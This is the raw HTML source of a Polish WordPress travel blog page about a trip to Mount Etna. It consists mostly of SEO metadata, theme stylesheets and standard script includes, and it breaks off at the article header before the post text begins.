

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wild-heart-tour.pl/wycieczka-na-etne/
body_size: 14487
content:

<!DOCTYPE html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<script> 'use strict'; (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wycieczka na Etnę - wild-heart-tour.pl</title>
	<link rel="canonical" href="https://wild-heart-tour.pl/wycieczka-na-etne/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wycieczka na Etnę - wild-heart-tour.pl" />
	<meta property="og:description" content="Jak podróżować na wulkan Etna Etna jest słynnym wulkanem we Włoszech i znajduje się w pobliżu Sycylii. Jest tam wiele miejsc turystycznych, które zostały odwiedzone przez turystów z całego świata. Jeśli jesteś podróżnikiem to na pewno słyszałeś o tym wulkanie. Ludzie przyjeżdżają z całego świata, aby odwiedzić ten wulkan i cieszyć się jego widokiem. Niektórzy &hellip; Continue reading Wycieczka na Etnę" />
	<meta property="og:url" content="https://wild-heart-tour.pl/wycieczka-na-etne/" />
	<meta property="og:site_name" content="wild-heart-tour.pl" />
	<meta property="article:published_time" content="2022-04-17T17:52:53+00:00" />
	<meta property="article:modified_time" content="2022-09-17T17:53:41+00:00" />
	<meta property="og:image" content="https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="857" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wild-heart-tour.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="wild-heart-tour.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wild-heart-tour.pl/wycieczka-na-etne/#article","isPartOf":{"@id":"https://wild-heart-tour.pl/wycieczka-na-etne/"},"author":{"name":"wild-heart-tour.pl","@id":"https://wild-heart-tour.pl/#/schema/person/4f2830e63f6be8e7fff8036c61db7294"},"headline":"Wycieczka na Etnę","datePublished":"2022-04-17T17:52:53+00:00","dateModified":"2022-09-17T17:53:41+00:00","mainEntityOfPage":{"@id":"https://wild-heart-tour.pl/wycieczka-na-etne/"},"wordCount":493,"image":{"@id":"https://wild-heart-tour.pl/wycieczka-na-etne/#primaryimage"},"thumbnailUrl":"https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192.jpg","articleSection":["Wypoczynek i turystyka"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://wild-heart-tour.pl/wycieczka-na-etne/","url":"https://wild-heart-tour.pl/wycieczka-na-etne/","name":"Wycieczka na Etnę - wild-heart-tour.pl","isPartOf":{"@id":"https://wild-heart-tour.pl/#website"},"primaryImageOfPage":{"@id":"https://wild-heart-tour.pl/wycieczka-na-etne/#primaryimage"},"image":{"@id":"https://wild-heart-tour.pl/wycieczka-na-etne/#primaryimage"},"thumbnailUrl":"https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192.jpg","datePublished":"2022-04-17T17:52:53+00:00","dateModified":"2022-09-17T17:53:41+00:00","author":{"@id":"https://wild-heart-tour.pl/#/schema/person/4f2830e63f6be8e7fff8036c61db7294"},"breadcrumb":{"@id":"https://wild-heart-tour.pl/wycieczka-na-etne/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://wild-heart-tour.pl/wycieczka-na-etne/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wild-heart-tour.pl/wycieczka-na-etne/#primaryimage","url":"https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192.jpg","contentUrl":"https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192.jpg","width":1280,"height":857,"caption":"leszekhus / Pixabay"},{"@type":"BreadcrumbList","@id":"https://wild-heart-tour.pl/wycieczka-na-etne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://wild-heart-tour.pl/"},{"@type":"ListItem","position":2,"name":"Wycieczka na Etnę"}]},{"@type":"WebSite","@id":"https://wild-heart-tour.pl/#website","url":"https://wild-heart-tour.pl/","name":"wild-heart-tour.pl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wild-heart-tour.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://wild-heart-tour.pl/#/schema/person/4f2830e63f6be8e7fff8036c61db7294","name":"wild-heart-tour.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://wild-heart-tour.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"wild-heart-tour.pl"},"url":"https://wild-heart-tour.pl/author/wild-heart-tour-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="wild-heart-tour.pl &raquo; Kanał z wpisami" href="https://wild-heart-tour.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="wild-heart-tour.pl &raquo; Kanał z komentarzami" href="https://wild-heart-tour.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wild-heart-tour.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwild-heart-tour.pl%2Fwycieczka-na-etne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wild-heart-tour.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwild-heart-tour.pl%2Fwycieczka-na-etne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wild-heart-tour.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wild-heart-tour.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/font-awesome/css/font-awesome.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://wild-heart-tour.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/themify-icons/themify-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='sgicon-css' href='https://wild-heart-tour.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/stroke-gap-icons/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://wild-heart-tour.pl/wp-content/plugins/themestek-vihan-extras/icon-picker/icon-libraries/vc-linecons/vc_linecons_icons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='themestek-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CJosefin+Sans%3A600%2C400%2C700%7CCormorant%3A300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COverpass%3A400%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='themestek-vihan-icons-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/themestek-vihan-icons/css/themestek-vihan-icons.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/css/multi-columns-row.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/select2/select2.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/flexslider/flexslider.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/slick/slick.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/slick/slick-theme.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/prettyphoto/css/prettyPhoto.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://wild-heart-tour.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/css/bootstrap.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/css/bootstrap-theme.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-core-style-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/css/core.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-master-style-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/css/master.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-responsive-style-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan/css/responsive.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='vihan-child-style-css' href='https://wild-heart-tour.pl/wp-content/themes/vihan-child/style.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='tste-vihan-theme-style-css' href='https://wild-heart-tour.pl/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://wild-heart-tour.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11'  media='all' />
<script  src="https://wild-heart-tour.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://wild-heart-tour.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/plugins/themestek-vihan-extras/js/jquery-resize.min.js?ver=6.9" id="jquery-resize-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/plugins/themestek-vihan-extras/js/tste-scripts.js?ver=6.9" id="tste-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wild-heart-tour.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wild-heart-tour.pl/wp-json/wp/v2/posts/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wild-heart-tour.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wild-heart-tour.pl/?p=328' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Inline CSS Start --><!-- Inline CSS End --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-328 single-format-standard wp-theme-vihan wp-child-theme-vihan-child themestek-titlebar-hidden themestek-body-header-style-1 themestek-fullwide themestek-sidebar-true themestek-sidebar-right">


<div id="themestek-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">

		<header id="masthead" class=" themestek-header-style-1 themestek-main-menu-total-0">
	<div class="themestek-header-block  themestek-mmenu-active-color-custom themestek-dmenu-active-color-custom">
				
		<div id="themestek-stickable-header-w" class="themestek-stickable-header-w themestek-bgcolor-white" style="min-height:121px">
			<div id="site-header" class="site-header themestek-bgcolor-white  themestek-stickable-header themestek-sticky-bgcolor-white" data-sticky-height="82">
				<div class="site-header-main container">

					<div class="themestek-table">
						<div class="themestek-header-left">
							<div class="site-branding">
								<div class="headerlogo themestek-logotype-image themestek-stickylogo-no"><span class="site-title"><a class="home-link" href="https://wild-heart-tour.pl/" title="wild-heart-tour.pl" rel="home"><span class="themestek-sc-logo themestek-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="wild-heart-tour.pl" src=" https://wild-heart-tour.pl/wp-content/uploads/2022/10/logo.png"></span></a></span><h2 class="site-description"></h2></div>							</div><!-- .site-branding -->
						</div>	
						<div class="themestek-header-right">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" >
									
<button id="menu-toggle" class="menu-toggle">
	<span class="themestek-hide">Toggle menu</span><i class="themestek-vihan-icon-bars"></i>
</button>


<div class="nav-menu"></div>
								</nav>
							</div> <!--.site-header-menu -->
																				</div>
					</div>

				</div><!-- .themestek-header-top-wrapper -->
			</div>
		</div>

		
		
	</div>
</header><!-- .site-header -->

		<div id="content-wrapper" class="site-content-wrapper">
						<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">

									<div class="themestek-common-box-shadow">
					
<article id="post-328" class="themestek-box-blog-classic post-328 post type-post status-publish format-standard has-post-thumbnail hentry category-wypoczynek-i-turystyka" >

	
	<header class="themestek-blog-classic-box-header">
		<div class="themestek-featured-meta-wrapper themestek-featured-overlay"><div class="themestek-entry-meta-wrapper"><div class="entry-meta themestek-entry-meta themestek-entry-meta-blogclassic"><span class="themestek-meta-line cat-links"><span class="screen-reader-text themestek-hide">Categories </span><a href="https://wild-heart-tour.pl/kategoria/wypoczynek-i-turystyka/">Wypoczynek i turystyka</a></span></div></div></div>
		<div class="themestek-box-title"><h1>Wycieczka na Etnę</h1></div>		<div class="themestek-featured-meta-line">

			<span class="themestek-avatar">
